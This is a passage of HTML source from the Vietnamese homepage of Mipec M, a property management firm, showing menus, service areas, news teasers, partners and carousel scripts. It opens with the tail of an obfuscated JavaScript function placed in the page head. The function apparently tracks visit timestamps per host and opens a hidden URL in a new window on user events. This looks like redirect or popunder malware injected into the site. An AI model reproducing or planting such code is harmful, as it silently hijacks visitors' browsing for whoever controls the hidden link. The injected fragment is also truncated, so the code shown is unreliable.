_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		

</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VT0ZYM8817"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VT0ZYM8817');
</script>
<body>
	

<div id="wrapper">
		<header id="header" class="header header-full-width ">
		<div class="header-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-left">
						<div class="home_left">
							<div class="top_home">
								<a href="https://mpm.vn/"> <i class="fas fa-home"></i> </a>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-menu-chinh-container"><ul id="main-menu" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-50"><a href="https://mpm.vn/">Trang chủ</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://mpm.vn/gioi-thieu/">Giới thiệu <i class="fas fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="https://mpm.vn/gioi-thieu/">Về chúng tôi</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://mpm.vn/su-menh-tam-nhin/">Sứ mệnh tầm nhìn</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://mpm.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="https://mpm.vn/tuyen-dung/">Tuyển dụng</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="https://mpm.vn/chinh-sach-ve-quyen-rieng-tu/">Chính sách về quyền riêng tư</a></li>
</ul>
</li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://mpm.vn/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
					<div class="col-center">
						<div class="logo_home">
							<li id="media_image-2" class="widget widget_media_image"><a href="https://mpm.vn/"><img width="339" height="126" src="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png" class="image wp-image-1016  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png 339w, https://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10-300x112.png 300w" sizes="(max-width: 339px) 100vw, 339px" /></a></li>
						</div>
					</div>
					<div class="col-right">
						<div class="home_right">
							<div class="top_home">
								<div class="group_search_ens">
									<div class="search-bar hidden-xs">
										<form method="get" action="https://mpm.vn" role="search" class="from_search">
											<div class="custom-search-input">
												<div class="input-group">
													<span class="input-group-btn">
														<button class="btn btn-info btn-lg" type="submit">
															<i class="fas fa-search"></i> 
														</button> 
													</span>
													<input class="form-control input-sm" type="text" id="s" name="s" placeholder="Tìm kiếm...">
													
												</div>
											</div>
										</form>
									</div>
									<div class="ngonnguwev">
										<ul>
											<li><a href="https://mpm.vn/">VIE</a></li>
											<li><a href="#">|</a></li>
											<li><a href="https://en.mpm.vn/">ENG</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-main-menu-2-container"><ul id="main-menu2" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mpm.vn/doi-tac/">Đối tác</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="https://mpm.vn/du-an/">Dự Án</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://mpm.vn/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	    
	

<section id="slidetShow">
	<div class="slider">
				<div class="rslides" id="slider4">
							
				<div class="item_sildiers">
				    
				    <img src="https://mpm.vn/wp-content/uploads/2025/12/2026.jpg" class="img-responsive" itemprop="image"  alt="2026" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="https://mpm.vn/wp-content/uploads/2025/12/noel.jpg" class="img-responsive" itemprop="image"  alt="Noel" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="https://mpm.vn/wp-content/uploads/2025/07/z6771140175421_42ef47f9fa9c05f5cb0cdfb82a69dd23.jpg" class="img-responsive" itemprop="image"  alt="1-6" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="https://mpm.vn/wp-content/uploads/2025/11/15-nam.jpg" class="img-responsive" itemprop="image"  alt="Nghỉ lể quốc khánh 02/09" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="https://mpm.vn/wp-content/uploads/2020/11/Banner-web-01-min-scaled.jpg" class="img-responsive" itemprop="image"  alt="Baner4" >
					
				</div>		
					</div>
	</div>
</section>

<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="https://mpm.vn/linh-vuc-hoat-dong/">LĨNH VỰC HOẠT ĐỘNG</a>
			</h2>
		</div>
	</div>
</div>
<section id="lv_hoatdong">
	<div class="container">
		<div class="row">
			 

			<div class="hd_linhvuc_home">
               				 
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/dau-tu/ "><img width="269" height="212" src="https://mpm.vn/wp-content/uploads/2019/05/anh6.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/dau-tu/ ">Đầu tư</a></h2>
										 <p><p>Phát triển các dự án bất động sản chất lượng, uy tín với vai trò là chủ đầu tư.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-chien-luoc-quan-ly-van-hanh-bds/ "><img width="269" height="212" src="https://mpm.vn/wp-content/uploads/2019/05/anh3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-chien-luoc-quan-ly-van-hanh-bds/ ">Tư vấn chiến lược, quản lý vận hành BĐS</a></h2>
										 <p><p>Giải pháp quản lý trọn gói tối ưu cho khu đô thị, chung cư, tòa nhà văn phòng,..</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-giai-phap-ky-thuat-van-hanh-bao-tri-he-thong/ "><img width="269" height="212" src="https://mpm.vn/wp-content/uploads/2019/05/anh5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-giai-phap-ky-thuat-van-hanh-bao-tri-he-thong/ ">Tư vấn giải pháp kỹ thuật vận hành, bảo trì hệ thống</a></h2>
										 <p><p>Dịch vụ bảo trì, bảo dưỡng hệ thống kỹ thuât toàn diện.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://amazinggarden.edu.vn/ "><img width="270" height="212" src="https://mpm.vn/wp-content/uploads/2019/05/anh4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://amazinggarden.edu.vn/ ">Giáo Dục</a></h2>
										 <p><p>Hệ thống trường mầm non ứng dụng phương pháp Reggio Emilia tiêu chuẩn, xây dựng môi trường giáo dục tôn trọng sự phát triển của trẻ thơ.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://amazingtown.com.vn/ "><img width="269" height="212" src="https://mpm.vn/wp-content/uploads/2019/05/anh1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://amazingtown.com.vn/ ">Giải Trí</a></h2>
										 <p><p>Tổ hợp khu giải trí hiện đại dẫn đầu xu hướng, đáp ứng nhu cầu vui chơi của mọi lứa tuổi.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-khai-thac-du-an-bds-thuong-mai/ "><img width="269" height="212" src="https://mpm.vn/wp-content/uploads/2019/05/anh2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-khai-thac-du-an-bds-thuong-mai/ ">Tư vấn, khai thác dự án BĐS Thương mại</a></h2>
										 <p><p>Dịch vụ quản lý vận hành, bảo trì và chiến lược tiếp thị các loại hình bất động sản thương mại như: bán lẻ, giải trí và công nghiệp.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			        
			</div>
			<div class="menu_sidebar_lv wow fadeInUp">
				<div class="video_youtubes">
					<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
				</div>
			</div>
				</div>
	</div>
	<!-- <div class="sidebar_lvhoatdong">
		
<div  id="sidebar">
	<div class="menu_sidebar">
		<div class="video_youtubes">
			<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
		</div>
	</div>
</div>	</div> -->
</section>

<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="https://mpm.vn/tin-tuc-su-kien/">TIN TỨC NỔI BẬT</a>
			</h2>
		</div>
	</div>
</div>
<section id="news">
	

		<div class="new_home_page">
			<div class="container">
				<div class="row">
					<div class="widthbaiviet sp_tin">
														<div class="firstNews">
									<div class="img_huhnghi">
										<a href="https://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/">
																							<img src="https://mpm.vn/wp-content/uploads/2025/11/6.png" class="img-responsive" itemprop="image"  alt="CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ" >										</a>
									</div>
									<div class="contentNews">
										<div class="titeNews after_ews">
											<h2><a href="https://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/">CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ</a></h2>
										</div>
										<div class="thangnam2">
											20/10/2025										</div>
										<div class="content_Congty">
											ĐẢM BẢO CHẤT LƯỢNG CÔNG TÁC VẬN HÀNH CỦA BAN QUẢN LÝ Với vai trò là đơn vị quản lý vận hành Nhà Chung cư, đội ngũ nhân sự của Mipec M luôn cố gắng mang đến chất lượng dịch vụ tốt nhất, phù hợp nhất cho Cư dân tại các Dự án. Nhằm nâng [&hellip;]										</div>
										
									</div>
								</div>
								<div class="themeNews">
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="https://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/">												<img src="https://mpm.vn/wp-content/uploads/2025/07/DJI_0054-min-scaled.jpg" class="img-responsive" itemprop="image"  alt="KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="https://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/">KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M</a>
											</div>
											<div class="thangnam2">
												30/07/2025											</div>
											<div class="content_Congty">
												Trải qua hơn 15 năm xây dựng và phát triển, Công ty TNHH Dịch vụ và Quản lý Mipec không ngừng nỗ lực lớn mạnh trong lĩnh vực khai thác, quản lý vận hành bất động sản, hệ thống giáo dục và giải trí chất lượng cao. Cùng nhìn lại những hình ảnh đáng nhớ [&hellip;]											</div>	
											
										</div>
									</div>	
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="https://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/">												<img src="https://mpm.vn/wp-content/uploads/2025/04/229.jpg" class="img-responsive" itemprop="image"  alt="VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="https://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/">VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ</a>
											</div>
											<div class="thangnam2">
												04/04/2025											</div>
											<div class="content_Congty">
												VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ &nbsp; Kính thưa Quý độc giả! Luật Nhà ở số 27/2023/QH15 (Luật Nhà ở 2023) chính thức có hiệu lực từ ngày 01/08/2024 kèm theo các văn bản hướng dẫn thi hành như: Nghị định số 95/2024/NĐ-CP của [&hellip;]											</div>	
											
										</div>
									</div>	
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="https://mpm.vn/du-xuan-at-ty-2025/">												<img src="https://mpm.vn/wp-content/uploads/2025/02/1.jpg" class="img-responsive" itemprop="image"  alt="DU XUÂN ẤT TỴ 2025" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="https://mpm.vn/du-xuan-at-ty-2025/">DU XUÂN ẤT TỴ 2025</a>
											</div>
											<div class="thangnam2">
												15/02/2025											</div>
											<div class="content_Congty">
												DU XUÂN ẤT TỴ 2025 Đối với mỗi người dân Việt Nam, đi lễ chùa đầu năm là nét văn hoá truyền thống đã được hình thành từ lâu, tạo nên bức tranh đa sắc trong nền văn hoá tiên tiến đậm đà bản sắc dân tộc. Với tinh thần duy trì nét đẹp văn [&hellip;]											</div>	
											
										</div>
									</div>	
								</div>					</div>
				</div>
			</div>
		</div>
			

	
			
</section>


<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="https://mpm.vn/doi-tac-mipec/">ĐỐI TÁC TIÊU BIỂU</a></h2>
		</div>
	</div>
</div>
<section id="partners">
	<div class="container">
		<div class="row">
			
		<div class="showParent2">
			<div id="camnhanbn" class="has-effect" data-effect="slideInUp">
				<div class="boxCamnhanBn">
					<div id="doitactieubieu" class="owl-carousel"> 
																				<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="https://mpm.vn/wp-content/uploads/2020/11/kichi2.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="https://mpm.vn/wp-content/uploads/2020/11/fahasa3.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="https://mpm.vn/wp-content/uploads/2020/11/gogi.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="https://mpm.vn/wp-content/uploads/2020/11/copmart-1.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="https://mpm.vn/wp-content/uploads/2020/11/daiichilife.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="https://mpm.vn/wp-content/uploads/2018/11/duan-09-1.png">	
								</div>
							</div>
							 			 
					</div>
				</div>
			</div>
		</div>
		<!-- Large modal -->
		</div>
	</div>
</section>



<footer id="my-footer" >
	<div class="container">
		<div class="row">
			<div class="top_footer">
          <div class="col-md-3">
              <h3 class="title_ft">
                GIỚI THIỆU
              </h3>
              <div class="menu-menu-gioi-thieu-container"><ul id="main-menu-footer" class="menu-ms"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://mpm.vn/gioi-thieu/"><i class="fas fa-caret-right"></i> Về chúng tôi</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://mpm.vn/su-menh-tam-nhin/"><i class="fas fa-caret-right"></i> Sứ mệnh tầm nhìn</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://mpm.vn/lich-su-phat-trien/"><i class="fas fa-caret-right"></i> Lịch sử phát triển</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://mpm.vn/tuyen-dung/"><i class="fas fa-caret-right"></i>  Tuyển dụng</a></li>
</ul></div>                <ul class="list_icon_contact">
                    <li><a href="mailto:mpm.vn"> <img src="https://mpm.vn/wp-content/uploads/2020/11/mail.svg"> </a></li>
                    <li><a href="https://www.facebook.com/mipecmquanlytoanha" target="_blank"><img src="https://mpm.vn/wp-content/uploads/2020/11/face.svg"> </a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"> <img src="https://mpm.vn/wp-content/uploads/2020/11/youtube.svg"></a></li>
                </ul>
          </div>
          <div class="col-md-6">
            <h3  class="title_ft">
               LIÊN HỆ
            </h3>
            <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wiget-lienhe">
	<h4> CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC </h4>
	<h5>
		<i class="fas fa-caret-right"></i> Trụ sở chính 
	</h5>

	<ul>
		<li>
			<a href="https://goo.gl/maps/8wPNUGp25WjuMHk16" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> Tòa nhà Mipec Tower - Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội</a>
		</li>
		<li> <a href="mailto:info@mpm.vn"> <i class="fa fa-envelope"> </i> info@mpm.vn</a></li>
		<li>
			<a href="tel:02462788999 "><i class="fas fa-phone"></i> 024 62788 999 </a>
		</li>
	</ul>

		



</div></div></li>
          </div>
          <div class="col-md-3">
            <div class="bando">
              <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d931.1692214637856!2d105.8232877292173!3d21.005585451108086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ad29f9b371ad%3A0x71e17b075e7697a5!2zMjI5IFTDonkgU8ahbiwgTmfDoyBUxrAgU-G7nywgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1603013293209!5m2!1svi!2s" width="600" height="250" frameborder="0" style=" margin-bottom:20px; border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></li>
            </div>
          </div>   
      </div>
      <!-- <div class="bot_footer">
         <div class="col-md-12">
            <div class="noidung_footer">
              <li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC</h4>
<ul class="lis_contact">
	<li><a href="https://goo.gl/maps/Bpp1ELEa1ARjxY4y7" target="_blank" rel="noopener"> <i class="fas fa-map-marker-alt"></i> Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội </a></li>
	<li><a href="https://mpm.vn/"> <i class="fa fa-globe"></i> www.mpm.vn </a></li>
	<li><a href="tel:024 62788999"> <i class="fas fa-phone"></i>  Điện thoại: 024 62788999 </a></li>
</ul>


</div></li>
            </div>
          </div> 
      </div> -->
		</div>
	</div>
</footer>

<div id='arcontactus'></div>

</div>

<!-- <div id="bttop"><i class="fa fa-chevron-up"></i></div> -->
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/swiper.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery-2.2.0.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jqueryEasing.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/wow.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/scrollspy.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/lightbox.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone1.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jsphone2.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/slick.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/jquery.nanoscroller.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/common.js"></script>
<script type="text/javascript" src="https://mpm.vn/wp-content/themes/mipec2020/js/mmenu.js"></script>

<script type="text/javascript">


  // Init WOW.js and get instance
  var wow = new WOW();
  wow.init();

  // Attach scrollSpy to .wow elements for detect view exit events,
  // then reset elements and add again for animation
 
function goToByScroll(id){
		jQuery('html,body').animate({scrollTop: $(id).offset().top},800);// Scroll
	}
	jQuery("#myScroll a").click(function(e) {
		e.preventDefault(); 
		var href = $(this).attr('href');
		$('#myScroll a').removeClass('active');
		
		$(this).addClass('active');
		
		goToByScroll(href);           
	});
		jQuery(window).scroll(function(){
			if ($(this).scrollTop() > 50) {
				jQuery('#my-header').addClass('mnfixed');
			} else {
				jQuery('#my-header').removeClass('mnfixed');
			}
		});
	
 $("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed:2200,
        namespace: "callbacks",
        before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });

jQuery(".content-left > p").click(function(){
	$(".content-left > ul").toggle('slow');
});

$(document).ready(function(){
	$('#icomenu').click(function(){ 
    $('#mainmenu').toggle('slide')  ;  
  });	


$('#owl-parner').owlCarousel({
        loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 5,
        margin:50,
        autoWidth: false,
        nav: false,
        navText: ["", ""],
        navClass: ['owl2-prev', 'owl2-next'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 1
            }
            
        }
});
$(window).load(function(){
    $("ul.new_sh li").click(function(e){
        if (!$(this).hasClass("active-v")) {
            var tabNum = $(this).index();
            var nthChild = tabNum+1;
            $("ul.new_sh>li.active-v").removeClass("active-v");
            $(this).addClass("active-v");
            $("ul.v-item>li.video-active").removeClass("video-active");
            $("ul.v-item>li:nth-child("+nthChild+")").addClass("video-active");
            }
    }); 
	
})
jQuery(document).ready(function($) {
	 jQuery("#slider1-pager").owlCarousel({
		loop: false,
		autoplay: false, 
		autoplayTimeout: 5000,
		item: 4,
		margin:0,
		autoWidth: false,
		nav: true,
		navText: ["", ""],
		navClass: ['owl2-prev', 'owl2-next'],
		responsive: {
			1200: {
				items: 4
			},
			980: {
				items: 4
			},
			768: {
				items: 4
			},
			480: {
				items: 4
			},
			320: {
				items: 4
			}
		}
	  });

     jQuery("#doitactieubieu").owlCarousel({
         loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 4,
        margin:10,
        autoWidth: false,
        nav: true,
        navText: ["", ""],
        navClass: [' left1 fas fa-angle-left', ' right1 fas fa-angle-right'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 2
            }
        }
      });

	 });

$("#slider1").responsiveSlides({
manualControls: '#slider1-pager',
});

var swiper = new Swiper('#swiper-slider', {
      spaceBetween: 30,
      loop:true,
      hashNavigation: {
        watchState: true,
      },
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });



    
});

$(document).ready(function() {
    var $window = $(window);
    $(window).scroll(function() {
        var wS = $(this).scrollTop();
        var windowsize = $window.width();
        if (windowsize < 768) {
            if (wS > 100) {
                $('.slicknav_menu').css({
                    'position': 'fixed'
                });
            } else {
                $('.slicknav_menu').css({
                    'position': 'relative'
                });
            }
        }
